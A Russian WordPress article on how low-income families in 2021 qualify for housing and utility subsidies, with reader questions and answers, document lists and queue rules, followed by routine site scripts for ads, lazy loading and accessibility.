<li>Дорогая покупка. Здесь все решает комиссия. Если они увидят наличие ценных вещей, это никак не повлияет на субсидию. Но бывает момент, когда человек продал жилье и купил более дешевое. Условия жизни уменьшились. В таком случае комиссия может отказать.</li>
<li>Неправильно предоставленные документы. Субсидия не будет назначена до тех пор, пока не будут устранены нарушения.</li>
</ol>
<p><noscript></noscript></p>
<h3>Примеры жизненных ситуаций</h3>
<p>У нашей семьи доход меньше прожиточного минимума. Но у ребенка есть компьютер, а у нас автомобиль. Может ли это как то повлиять на решение в получении льготы?Наличие автомобиля и компьютера никак не влияет на получение льгот ЖКХ.<br />
Мне была назначена субсидия. Но потом сообщили об отказе. Озвучили причину, что гражданский муж, он же отец моих детей, прописан в квартире.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://domtd.ru/pensioneru/subsidii-dlya-lichnogo-podsobnogo-hozyajstva-v-2021-godu-poryadok-oformleniya-poshagovaya-instruktsiya.html" target="_blank" rel="nofollow" class="ufa23e45b2c0378c2a3891c24dd35bd70"><!-- INLINE RELATED POSTS 3/3 //--><style> .ufa23e45b2c0378c2a3891c24dd35bd70 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ufa23e45b2c0378c2a3891c24dd35bd70:active, .ufa23e45b2c0378c2a3891c24dd35bd70:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ufa23e45b2c0378c2a3891c24dd35bd70 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ufa23e45b2c0378c2a3891c24dd35bd70 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .ufa23e45b2c0378c2a3891c24dd35bd70 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ufa23e45b2c0378c2a3891c24dd35bd70:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Субсидии для личного подсобного хозяйства в 2021 году: порядок оформления, пошаговая инструкция</span></div></a></div><p> Я предоставила справку о том, что он сейчас не живет в квартире, а находится в заключении под стражей. Является ли отказ законным? Что вы можете посоветовать?В первую очередь нужно узнать детали оформления субсидии. Если его имя указано в заявлении и во всех предоставленных бумагах, то причина отказа понятна.</p>
<p> В этом случае подайте заявление заново, при этом, нигде не указывая его имени и представьте справку о его местонахождении.<br />
Если же во время подачи документов он не участвовал, то отказ незаконный. Гражданский муж никак не влиял на размер дохода семьи. В таком случае следует обратиться в суд.<br />
До недавнего времени я работал грузчиком, но зарплата была ниже прожиточного минимума.</p>
<p> Недавно во время работы случилась авария, в результате чего пострадала моя нога. Сейчас я временно безработный. Мне нужно кормить ребенка, а субсидии не хватает. Можно ли получить дополнительную оплату на время реабилитации?Безработным дается дополнительная поддержка. Необходимо представить медицинскую справку о наличии проблем, из-за которых нельзя работать.</p>
<blockquote>
<p> Скорее всего, вас попросят предоставить заявление и все необходимые документы заново, поскольку изменится вид помощи. Но также следует обратиться к начальнику предприятия, где вы работали. Если подобное случилось, то были нарушены правила безопасности, и вы имеете право потребовать компенсацию.</p>
</blockquote>
<p>С каждым годом цены на всё растут, но и увеличивается размер субсидии.</p>
<p> Не стоит стесняться просить помощи, если у тебя доход ниже прожиточного минимума. В 2021 году миллионы семей получают субсидии. Почему бы и вам не попробовать?</p>
<h2>Как малоимущим получить квартиру в 2021 году в Москве</h2>
<p>Малоимущие являются одним из самых незащищенных слоёв населения, поскольку зачастую они не могут позволить себе приобрести достойное жильё. Поэтому государственные и региональные власти оказывают поддержку таким семьям. В данной статье будет рассмотрен вопрос субсидирования приобретения квартиры для этой категории граждан в 2021 году.</p>
<h3>Критерии признание семьи малоимущей (малообеспеченной) в 2021 году</h3>
<p>Для признания семьи малоимущей необходимо, чтобы средний доход на человека в месяц не превышал установленный в регионе проживания конкретной семьи прожиточный минимум. При расчете среднего дохода берутся во внимание следующие доходы:</p>
<ol>
<li>Заработные платы членов семьи;</li>
<li>Выходные пособия и алименты;</li>
<li>Социальные пособия и выплаты;</li>
<li>Доходы от ведения хозяйства и дивиденды;</li>
<li>Авторские вознаграждения.</li>
</ol>
<p><strong>Важно</strong>! Семья может быть не признана малоимущей в случае, если какой-либо совершеннолетний и трудоспособный член семьи тунеядствует (тунеядками не считаются женщины, находящиеся в декретном отпуске).</p>
<p>Признать малообеспеченной могут любую семью, а именно:</p>
<ol>
<li>Полные семьи с одним и более детьми;</li>
<li>Неполные семьи с одним и более детьми;</li>
<li>Многодетные семьи;</li>
<li>В составе семьи есть инвалиды или приемные дети.</li>
</ol>
<p><strong>Важно</strong>! Все члены семьи учитываемые при расчете среднемесячного дохода должны быть прописаны в одном жилом помещении.</p>
<h3>Субсидирование покупки жилья в 2021 году для малоимущих</h3>
<p>В 2021 году продолжает своё действие федеральная программа «Жилище», позволяющая приобрести жильё нуждающимся с государственным субсидированием. С привлечением средств субсидии можно:</p>
<ol>
<li>Приобрести жильё;</li>
<li>Компенсировать покупку жилья;</li>
<li>Компенсировать первоначальный взнос за жилье;</li>
<li>Оплатить жилищно-коммунальные услуги;</li>
<li>Оплатить строительные материалы и работы при строительстве дома;</li>
<li>Совершить жилищный обмен с доплатой.</li>
</ol>
<p> статью ⇒  Как многодетной семье в 2021 году получить жилищный сертификат.</p>
<h3>Процедура получения субсидии на жильё малоимущим</h3>
<p>Чтобы оформить жилищную субсидию не достаточно просто являться малоимущим.</p>
<p> Законодательство требует, чтобы кандидаты отвечали таким требованиям, как отсутствие у любого из членов семьи собственного жилья или зарегистрированного договора социального найма либо же такое жильё не отвечает санитарным нормам (площадь на каждого члена семьи составляет менее 18 кв.м). Так же для получения субсидии семья должна проживать в аварийном помещении или иметь тяжелобольного члена семьи.</p>
<p>Для постановки на учёт, как нуждающихся в улучшении жилищных условий, в территориальный орган власти подаётся пакет документов с соответствующим заявлением. Рассмотрение документов, включая осмотр комиссией жилого помещения, протекает в период не более одного месяца. После этого заявителю выдаётся расписка.</p>
<p>Далее с этой распиской и новым пакетом документов следует обратиться в жилищный фонд по месту фактического проживания. Он так же будет рассматривать заявку и изучать документы на основании, которых его сотрудники выдадут сертификат на субсидию.</p>
<p><strong>Важно</strong>! После получения сертификата воспользоваться жилищной программой можно будет в течение одного года.</p>
<p>Далее необходимо действовать в таком порядке:</p>
<ol>
<li>Открыть банковский счёт для зачисления денежных средств по сертификату;</li>
<li>Выбрать жилое помещение для покупки;</li>
<li>Оформить и зарегистрировать договор купли-продажи жилого помещения;</li>
<li>Предоставить договор купли-продажи в банк для списания денег с сертификата на счёт продавца;</li>
<li>Подписать акт передачи жилья покупателю;</li>
<li>Получить расписку о получении денежных средств от продавца;</li>
<li>Зарегистрировать в Едином государственном реестре недвижимости право собственности, предъявив договор купли-продажи, акт приемки и расписку.</li>
</ol>
<p>После этого свидетельство о собственности необходимо предоставить в предоставивший субсидию жилищный фонд.</p>
<h3>Документы необходимые для получения субсидии малоимущим в 2021 году</h3>
<p>Документы, которые следует предоставить при обращении в органы местной власти доя признания семьи нуждающейся в улучшении жилищных условий, не ограничиваются удостоверениями личности всех членов семьи (паспортами граждан Российской Федерации и свидетельствами о рождении их детей, не достигших 14-летнего возраста). Так же следует предоставить следующие бумаги:</p>
<ol>
<li>Выписки из ЕГРН и БТИ;</li>
<li>Справки из службы занятости, мест работы и учебы;</li>
<li>Справки о составе семьи;</li>
<li>Санитарные паспорта на каждого члена семьи.</li>
</ol>
<p>Документы, которые следует предоставить в жилищный фонд для получения жилищно субсидии:</p>
<ul>
<li>Опять же, паспорта граждан РФи свидетельства о рождении их детей;</li>
<li>Справка о составе нуждающейся семьи;</li>
<li>Свидетельство о браке;</li>
<li>Выписку из ЕГРН или БТИ об отсутствии у членов семьи личного жилья;</li>
<li>Документ, подтверждающий нахождение на учёте в качестве нуждающейся семьи;</li>
<li>Документы подтверждающие право на льготу.</li>
</ul>
<h3>Причина снятия участников с  программы поддержки покупки жилья в 2021 году</h3>
<p>Предоставление субсидии подразумевает постановку на очередь, поэтому вопрос того, почему могут снять с этой очереди, волнует многих. Так вот, семью могут снять с очереди, если:</p>
<ol>
<li>Она сама отказалась от дальнейшего участия в программе;</li>
<li>Она утратила основания для выплаты субсидии;</li>
<li>Переехала в другой регион и воспользовалась программой там;</li>
<li>Получила иные бюджетные средства на покупку квартиры или строительство собственного дома;</li>
<li>Имеет менее двух детей и получила земельный участок под постройку жилого дома;</li>
<li>Предоставила фальсифицированные данные об текущем финансовом положении или скрыла данные о нахождении в собственности жилья.</li>
</ol>
<p>Причиной для отказа в предоставлении субсидии не может служить временная регистрация в другом регионе, так как граждане имеют право покидать своё жильё в связи с определенными обстоятельствами, такими как работа в другом регионе, повреждение жилья природными катаклизмами. Так же уважительной причиной временного переезда может стать учеба или лечение.</p>
<p> статью ⇒ Как получить субсидии и льготы на строительство дома многодетным семьям в 2021.</p>
<h3>Ответы на часто  задаваемые вопросы</h3>
<p>Вопрос N1: Добрый день! Недавно меня поставили на очередь в субсидировании покупки жилья, а несколько дней назад я получил в наследство дом. Могут ли меня снять с очереди на льготное приобретение квартиры?</p>
<p>Ответ: Здравствуйте! В случае, если во время ожидания в очереди заявитель на получение субсидии получил жильё, то его могут снять с очереди на государственное субсидирование. Исключением может являться получение жилья не способного улучшить условия проживания малообеспеченной семьи. То же касается и жилья непригодного для проживания.</p>
<p>Вопрос N2: Добрый день! У меня многодетная семья, которая была признана малоимущей и нуждающейся в улучшении жилищных. Недавно я подала заявку на участие в государственном субсидировании покупки жилья, но после этого изменилась учетная норма жилья и теперь мы не попадаем под категорию нуждающихся. Подскажите, пожалуйста, могут ли нам из-за этого отказать?</p>
<blockquote>
<p>Ответ: Если в регионе изменилась учетная норма площади на каждого стена семьи, прижитом семья уже стоит на учёте, то это не должно привести к отказу. Если же Вас ещё не поставили на учёт, то скорее всего Вам откажут.</p>
</blockquote>
<div class="flat_pm_end"></div>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	<nav class="navigation post-navigation" role="navigation">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://domtd.ru/otvetstvennost/subsidii-invalidam-1-2-3-grupp-v-2021-godu-na-zhilyo-zhkh-dayut-li-detyam.html" rel="prev"><span class="ast-left-arrow">&larr;</span> Предыдущая Запись</a></div><div class="nav-next"><a href="https://domtd.ru/invalidnost/transportnyj-nalog-dlya-invalidov-komu-polozheny-lgoty-i-kak-ih-oformit-v-2021-godu.html" rel="next">Следующая Запись <span class="ast-right-arrow">&rarr;</span></a></div></div>
	</nav>
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Оставьте комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/pensioneru/subsidiya-na-zhile-maloimushhim-semyam-v-2021-godu-kak-poluchit.html#respond" style="display:none;">Отменить ответ</a></small></h3>			<form action="https://domtd.ru/wp-comments-post.php" method="post" id="ast-commentform" class="comment-form">
				<p class="comment-notes"><span id="email-notes">Ваш e-mail не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><div class="ast-row comment-textarea"><fieldset class="comment-form-comment"><div class="comment-form-textarea ast-col-lg-12"><label for="comment" class="screen-reader-text">Введите комментарий...</label><textarea id="comment" name="comment" placeholder="Введите комментарий..." cols="45" rows="8" aria-required="true"></textarea></div></fieldset></div><div class="ast-comment-formwrap ast-row"><p class="comment-form-author ast-col-xs-12 ast-col-sm-12 ast-col-md-4 ast-col-lg-4"><label for="author" class="screen-reader-text">Имя*</label><input id="author" name="author" type="text" value="" placeholder="Имя*" size="30" aria-required='true' /></p>
<p class="comment-form-email ast-col-xs-12 ast-col-sm-12 ast-col-md-4 ast-col-lg-4"><label for="email" class="screen-reader-text">Email*</label><input id="email" name="email" type="text" value="" placeholder="Email*" size="30" aria-required='true' /></p>
<p class="comment-form-url ast-col-xs-12 ast-col-sm-12 ast-col-md-4 ast-col-lg-4"><label for="url"><label for="url" class="screen-reader-text">Сайт</label><input id="url" name="url" type="text" value="" placeholder="Сайт" size="30" /></label></p></div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Оставить комментарий "" /> <input type='hidden' name='comment_post_ID' value='15790' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	
	
</div><!-- #comments -->

					
					
				
			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	<div class="widget-area secondary" id="secondary" role="complementary" itemtype="https://schema.org/WPSideBar" itemscope="itemscope">
	<div class="sidebar-main" ><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><b style="padding:0 0 10px 0;font-size:12px;display:block"><a href="https://semenovpevzner.ru/">юрист по интеллектуальной собственности</a> </b>Semenov & Pevzner– современная юридическая компания с офисами в Москве и Санкт-Петербурге.  Наш авторитет в сфере  <a style="color:#103399" href="https://semenovpevzner.ru/">интеллектуальной собственности</a> создан энергичной командой юристов, знаниям и опыту которых доверяют глобальные компании.  Мы создаем и предлагаем творческие, надежные и работающие решения, которые помогают бизнесу наших клиентов развиваться.<br>

		
		
			<aside id="bvi_widget-3" class="widget widget_bvi_widget"><a href="#" class="bvi-link-widget bvi-open"><svg aria-hidden="true" focusable="false" role="img" xmlns="https://w3.org/2000/svg" viewBox="0 0 576 512" class="bvi-svg-eye"><path fill="currentColor" d="M572.52 241.4C518.29 135.59 410.93 64 288 64S57.68 135.64 3.48 241.41a32.35 32.35 0 0 0 0 29.19C57.71 376.41 165.07 448 288 448s230.32-71.64 284.52-177.41a32.35 32.35 0 0 0 0-29.19zM288 400a144 144 0 1 1 144-144 143.93 143.93 0 0 1-144 144zm0-240a95.31 95.31 0 0 0-25.31 3.79 47.85 47.85 0 0 1-66.9 66.9A95.78 95.78 0 1 0 288 160z" class=""></path></svg> Версия сайта для слабовидящих</a></aside>
		
		
	</div><!-- .sidebar-main -->
</div><!-- #secondary -->


			
			</div> <!-- ast-container -->

		</div><!-- #content -->

		
		
		
		<footer
			class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon"		>

			
			
<div class="ast-small-footer footer-sml-layout-1">
	<div class="ast-footer-overlay">
		<div class="ast-container">
			<div class="ast-small-footer-wrap" >
									<div class="ast-small-footer-section ast-small-footer-section-1" >
						Лицензия № ЛО-50-01-005788 от 01.10.2014					</div>
				
				
			</div><!-- .ast-row .ast-small-footer-wrap -->
		</div><!-- .ast-container -->
	</div><!-- .ast-footer-overlay -->
</div><!-- .ast-small-footer-->

			
		</footer><!-- #colophon -->
		
		
	</div><!-- #page -->

	
	<script type='text/javascript' src='https://domtd.ru/wp-includes/js/comment-reply.min.js?ver=4.9.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var astra = {"break_point":"921","isRtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://domtd.ru/wp-content/themes/astra/assets/js/minified/style.min.js?ver=2.4.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
</script>
<script type='text/javascript' src='https://domtd.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.88'></script>
<script type='text/javascript' src='https://domtd.ru/wp-content/plugins/button-visually-impaired/assets/js/js.cookie.min.js?ver=2.2.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var bvi_init = {"settings":{"bvi_theme":"white","bvi_font":"arial","bvi_font_size":16,"bvi_letter_spacing":"normal","bvi_line_height":"normal","bvi_images":true,"bvi_reload":false,"bvi_fixed":true,"bvi_tts":true,"bvi_flash_iframe":true,"bvi_hide":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://domtd.ru/wp-content/plugins/button-visually-impaired/assets/js/bvi-init.min.js?ver=2.0'></script>
<script type='text/javascript' src='https://domtd.ru/wp-content/plugins/button-visually-impaired/assets/js/bvi.min.js?ver=2.0'></script>
<script type='text/javascript' src='https://domtd.ru/wp-includes/js/wp-embed.min.js?ver=4.9.20'></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script>window.lazyLoadOptions = {
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }};
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                return;
                            }

                           if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                return;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://domtd.ru/wp-content/plugins/rocket-lazy-load/assets/js/12.0/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<noscript></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return 